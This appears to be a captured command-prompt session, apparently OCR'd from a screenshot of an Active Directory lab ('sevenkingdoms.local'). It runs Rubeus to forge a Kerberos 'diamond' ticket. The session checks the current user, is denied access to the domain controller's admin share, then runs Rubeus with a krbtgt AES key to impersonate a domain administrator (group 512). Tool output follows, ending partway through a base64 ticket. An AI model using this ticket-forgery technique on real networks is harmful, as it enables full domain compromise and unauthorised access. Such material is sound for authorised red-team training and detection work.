 C:\Users\jaime.lannister>whoami
sevenkingdoms\jaime.lannister
C:\Users\jaime.lannister>klist
Current LogonId is 0:0x731e2
Cached Tickets: (0)
C:\Users\jaime.lannister>dir \\kingslanding.sevenkingdoms.local\c$
Access is denied.
C:\Users\jaime.lannister>.\Rubeus.exe diamond /domain:sevenkingdoms.local /user:jaime.lannister /password:cersei /dc:kin
gslanding.sevenkingdoms.local /enctype:AES256 /krbkey:2279187d6dfbacdc093cadef2964eb0afa1ef16af87cc638d34d3a4ea49f1aa0 /
ticketuser:robert.baratheon /ticketuserid:1113 /groups:512 /nowrap
Rubeus
v2.2.2
[*] Action: Diamond Ticket
[*] Using domain controller: kingslanding.sevenkingdoms.local (192.168.56.10)
[!] Pre-Authentication required!
[!] AES256 Salt: SEVENKINGDOMS.LOCALjaime.lannister
[*] Using aes256_cts_hmac_sha1 hash: 1ED5F614B71E193BBA93DC07E14C1C445A27FF1A6B0F265E98B45B10F6940BA7
[*] Building AS-REQ (w/ preauth) for: 'sevenkingdoms.local\jaime.lannister'
[*] Using domain controller: 192.168.56.10:88
[+] TGT request successful!
[*] base64(ticket.kirbi):
doIFqzCCBaegAwIBBaEDAgEWooIEkzCCBI9hggSLMIIEh6ADAgEFoRUbE1NFVkVOS0lOR0RPTVMuTE9DQUyiKDAmoAMCAQKhHzAdGwZrcmJ0Z3QbE1